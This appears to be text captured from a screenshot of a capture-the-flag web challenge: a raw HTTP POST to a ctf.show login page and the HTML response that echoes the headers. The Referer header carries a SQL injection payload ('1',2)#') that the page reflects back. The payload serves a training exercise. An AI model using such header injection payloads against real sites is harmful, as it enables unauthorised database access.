 POST / HTTP/1.1
Host: 3f74fb24-2320-4822-9d68-cbd2993b5d5b.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0)
Gecko/20100101 Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://3f74fb24-2320-4822-9d68-cbd2993b5d5b.challenge.ctf.show
Connection: close
Referer: 1',2)#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your Referer is:
1',2)#</font><br><br><br><img src="./images/flag.jpg" /><br>
</font>
</div>
</body>